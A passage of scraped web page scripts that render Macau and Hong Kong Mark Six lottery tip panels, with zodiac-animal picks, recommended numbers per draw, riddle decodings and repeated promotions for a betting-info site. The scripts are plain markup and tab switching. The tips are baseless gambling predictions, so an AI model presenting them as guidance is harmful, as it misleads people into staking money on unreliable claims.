document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會傳真006期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字和上次類似，同樣是使用了數(shù)字、顏色、生肖暗示等元素的混合隱語，并無標(biāo)準(zhǔn)、統(tǒng)一的解釋。這類內(nèi)容常出現(xiàn)在特定文化語境（如某些民間預(yù)測）中，通常需要“解碼”式的聯(lián)想。按照您的要求，用十二生肖來“表達”這種信息，這完全是一種文化聯(lián)想游戲，僅供娛樂，切勿當(dāng)真：兔：直接呼應(yīng)“馬前兔后”。狗：直接呼應(yīng)“三合狗”。馬：直接呼應(yīng)“馬前兔后”。虎：在傳統(tǒng)文化或某些系統(tǒng)中，虎有時與“藍”色關(guān)聯(lián)。龍：在類似系統(tǒng)中，龍有時也與“藍”色關(guān)聯(lián)，呼應(yīng)“雙藍”。鼠：可與數(shù)字“一”或起始相關(guān)，聯(lián)想“一三全四”。雞：常與“歌聲”關(guān)聯(lián)，呼應(yīng)歌聲一曲");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔狗<span style=\'background-color: #FFFF00\'>馬</span>虎龍鼠雞");
document.writeln("				<br>");
document.writeln("				五肖：兔狗<span style=\'background-color: #FFFF00\'>馬</span>虎龍");
document.writeln("				<br>");
document.writeln("				三肖：兔狗<span style=\'background-color: #FFFF00\'>馬</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：03.15.20.32.24.36.28.26.18.21");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會傳真005期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是結(jié)合彩票文化的隱喻詩文，核心是通過生肖和數(shù)字指向投注的“機遇提示”：“二五開”“合八特碼”：數(shù)字組合與生肖（兔雞羊）關(guān)聯(lián)，暗示本期關(guān)注“二、五、八”相關(guān)數(shù)字。“鼠豬牛羊有一獎”：列出多個可能中獎生肖，擴大暗示范圍?！凹t花樓”“藍綠色”：以地點和顏色增添玄機氛圍，強化“必中”心理暗示。用生肖表達：兔、雞、羊（明指特碼）、鼠、牛、豬（提及有獎）、馬（隱含“發(fā)”字，馬到成功）。整體傳遞“本期多生肖有機，結(jié)合數(shù)字顏色，信心倍增”的趣味寓意，屬于常見彩市文化表述");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\'background-color: #FFFF00\'>兔</span>雞羊鼠牛豬馬");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\'background-color: #FFFF00\'>兔</span>雞羊鼠牛");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\'background-color: #FFFF00\'>兔</span>雞羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.<span style=\'background-color: #FFFF00\'>27</span>.09.21.23.35.18.29.19.36");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");


document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會傳真004期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是彩票（如六合彩）的“特碼”謎語，通過生肖、顏色和數(shù)字的關(guān)聯(lián)來提示可能的中獎信息。以下是解讀和生肖表達：核心解讀：生肖提示：明確點出“兔、牛、龍”為本期生肖，而“老虎帶頭”可能暗示虎是“野外肖”（特定彩票分類）的領(lǐng)頭，或與順序相關(guān)。數(shù)字線索：“十四十五一八中”直接指出數(shù)字14、15、18；“一字頭”指10-19的十位數(shù)；“紅波”是彩票顏色分類（紅波號碼通常包括特定的數(shù)字組，如18在此中）。關(guān)鍵提示：“叫八準(zhǔn)確二九叫”可能暗示數(shù)字8是關(guān)鍵，或與29相關(guān)；“紅藍特碼送大家”提示關(guān)注紅波和藍波的顏色對應(yīng)數(shù)字。結(jié)論：綜合看，特碼可能與“一字頭”（10-19）中的紅波數(shù)字相關(guān)，如14、15、18（尤其是18），并需結(jié)合“兔、牛、龍、虎”的生肖順序或編號（如兔排第4、牛排第2、龍排第5、虎排第3）來推導(dǎo)具體數(shù)字。用生肖表達（緊扣謎面邏輯）：兔、牛、龍：謎面直接點名的三個重點生肖?；ⅲ骸皫ь^”的生肖，象征起始或關(guān)鍵。馬：對應(yīng)“自古英雄出少年”的朝氣，且馬在生肖中常代表奮進；也可能關(guān)聯(lián)數(shù)字（如馬排第7，與“一字頭”數(shù)字或成組合）。猴：象征“紅藍特碼”的靈活變動（猴性機靈）。鼠：代表“特碼”的隱秘性（鼠性狡黠），或關(guān)聯(lián)數(shù)字“一”（鼠排第1）。寓意總結(jié)：謎語以虎為引，點出兔、牛、龍為核心，結(jié)合馬的沖勁、猴的變通和鼠的機敏，在紅波數(shù)字（如18）中尋找特碼。提醒解謎需兼顧生肖順序（如兔4、牛2、龍5）與數(shù)字（14、15、18），避免單一解讀");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔牛龍虎馬猴<span style=\'background-color: #FFFF00\'>鼠</span>");
document.writeln("				<br>");
document.writeln("				五肖：兔牛龍虎馬");
document.writeln("				<br>");
document.writeln("				三肖：兔牛龍");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.27.17.29.14.26.28.36.34.18");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");




















document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtc(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");
document.writeln("			var menu = document.getElementById(name + i);");
document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");
document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");
document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");
document.writeln("		}");
document.writeln("	}");
document.writeln("<\/script>");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div   id="0z2me4n2"   class=\'jssx\'>天天好彩【五肖十碼】</div>");



document.writeln("");



document.writeln("<div   class="0z2me4n2"   id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div   id="0z2me4n2"   class=\'sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳門五肖十碼</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十碼</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港開始-->");



document.writeln("");



document.writeln("	<div   class="0z2me4n2"   id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div   id="0z2me4n2"   class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");








document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>018期推薦⑤肖:<span style=\'color: #f00;\'>雞羊馬鼠豬</span></p>");
document.writeln("				<p>018期推薦③肖:<span style=\'color: #f00;\'>雞羊馬</span></p>");
document.writeln("				<p>018期推薦⑩碼:<span style=\'color: #f00;\'>09.21.23.35.24.36.18.30.19.31</span></p>");
document.writeln("				<p>018期推薦⑤碼:<span style=\'color: #f00;\'>09.21.23.35.24</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多資料盡在新澳門開獎結(jié)果2025開獎記錄</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>017期推薦⑤肖:<span style=\'color: #f00;\'>馬羊<span style=\"background-color: #FFFF00\">狗</span>虎蛇</span></p>");
document.writeln("				<p>017期推薦③肖:<span style=\'color: #f00;\'>馬羊<span style=\"background-color: #FFFF00\">狗</span></span></p>");
document.writeln("				<p>017期推薦⑩碼:<span style=\'color: #f00;\'>12.24.23.35.20.<span style=\"background-color: #FFFF00\">32</span>.16.28.25.37</span></p>");
document.writeln("				<p>017期推薦⑤碼:<span style=\'color: #f00;\'>12.24.23.35.20</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多資料盡在新澳門開獎結(jié)果2025開獎記錄</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>016期推薦⑤肖:<span style=\'color: #f00;\'>羊<span style=\"background-color: #FFFF00\">鼠</span>龍蛇雞</span></p>");
document.writeln("				<p>016期推薦③肖:<span style=\'color: #f00;\'>羊<span style=\"background-color: #FFFF00\">鼠</span>龍</span></p>");
document.writeln("				<p>016期推薦⑩碼:<span style=\'color: #f00;\'>23.35.<span style=\"background-color: #FFFF00\">06</span>.18.14.26.25.37.09.21</span></p>");
document.writeln("				<p>016期推薦⑤碼:<span style=\'color: #f00;\'>23.35.<span style=\"background-color: #FFFF00\">06</span>.18.14</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多資料盡在新澳門開獎結(jié)果2025開獎記錄</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");























































document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳門開始 -->");



document.writeln("");



document.writeln("	<div   class="0z2me4n2"   id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div   id="0z2me4n2"   class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>008期推薦⑤肖:<span style=\'color: #f00;\'>牛羊馬狗雞</span></p>");
document.writeln("");
document.writeln("				<p>008期推薦③肖:<span style=\'color: #f00;\'>牛羊馬</span></p>");
document.writeln("");
document.writeln("				<p>008期推薦⑩碼:<span style=\'color: #f00;\'>29.41.23.35.24.36.20.32.09.21</span></p>");
document.writeln("");
document.writeln("				<p>008期推薦⑤碼:<span style=\'color: #f00;\'>29.41.23.35.24</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");




document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>006期推薦⑤肖:<span style=\'color: #f00;\'>羊蛇<span style=\"background-color: #FFFF00\">馬</span>猴牛</span></p>");
document.writeln("");
document.writeln("				<p>006期推薦③肖:<span style=\'color: #f00;\'>羊蛇<span style=\"background-color: #FFFF00\">馬</span></span></p>");
document.writeln("");
document.writeln("				<p>006期推薦⑩碼:<span style=\'color: #f00;\'>35.47.25.37.24.36.34.46.29.41</span></p>");
document.writeln("");
document.writeln("				<p>006期推薦⑤碼:<span style=\'color: #f00;\'>35.47.25.37.24</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");









































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#hzx_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.jhzx {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#hzx_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.hzx_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div   id="0z2me4n2"   class=\'jssx\'>天天好彩【解紅字肖】</div>");
document.writeln("<div   class="0z2me4n2"   id=\'hzx_all\'>");
document.writeln("	<div   id="0z2me4n2"   class=\'sanheyf\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'hzx_all1\' onClick=\"setTabte(\'hzx_all\',1,2)\" class=\'hover\'>澳門紅字肖</li>");
document.writeln("			<li id=\'hzx_all2\' onClick=\"setTabte(\'hzx_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港紅字肖</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港開始-->");
document.writeln("	<div   class="0z2me4n2"   id=\'con_hzx_all_1\'>");
document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;\'>");





document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>018期紅字暗碼【渴驥奔泉】【02 11 32 49】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：口渴的駿馬思飲，飛速地奔赴泉水。比喻書法的筆勢或詩文的氣勢矯健奔放。解雞馬兔蛇鼠豬??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：雞馬兔蛇鼠豬?<br>");
document.writeln("						解取五肖：雞馬兔蛇鼠<br>");
document.writeln("						解取四肖：雞馬兔蛇");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>016期紅字暗碼【老羆當(dāng)?shù)馈俊?7 16 21 45】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：比喻猛將坐鎮(zhèn)要隘。解鼠羊兔牛蛇狗??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛蛇狗?<br>");
document.writeln("						解取五肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛蛇<br>");
document.writeln("						解取四肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>015期紅字暗碼【滿谷滿坑】【06 19 27 44】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：充滿了谷，充滿了坑。形容多得很，到處都是。解猴羊兔狗馬豬??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：猴羊兔狗馬<span style=\"background-color: #FFFF00\">豬</span><br>");
document.writeln("						解取五肖：猴羊兔狗馬<br>");
document.writeln("						解取四肖：猴羊兔狗");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>014期紅字暗碼【馬瘦毛長】【01 24 33 42】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：馬瘦了，毛就顯得長。多用以比喻人貧志短。解鼠羊龍牛兔狗??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：鼠羊<span style=\"background-color: #FFFF00\">龍</span>牛兔狗?<br>");
document.writeln("						解取五肖：鼠羊<span style=\"background-color: #FFFF00\">龍</span>牛兔<br>");
document.writeln("						解取四肖：鼠羊<span style=\"background-color: #FFFF00\">龍</span>牛");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>013期紅字暗碼【明珠彈雀】【05 30 37 46】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：意思是用珍珠打鳥雀，比喻得到的補償不了失去的。解狗馬鼠虎蛇雞??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：狗馬鼠虎<span style=\"background-color: #FFFF00\">蛇</span>雞?<br>");
document.writeln("						解取五肖：狗馬鼠虎<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						解取四肖：狗馬鼠虎");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");



































































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("");
document.writeln("	<!-- 澳門開始 -->");
document.writeln("	<div   class="0z2me4n2"   id=\'con_hzx_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;\'>");






document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>008期紅字暗碼【資料更新中】(資料更新中)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：資料更新中</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：資料更新中<br>解取五肖：資料更新中");
document.writeln("				</span><br>解取四肖：資料更新中");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");










































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabte(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



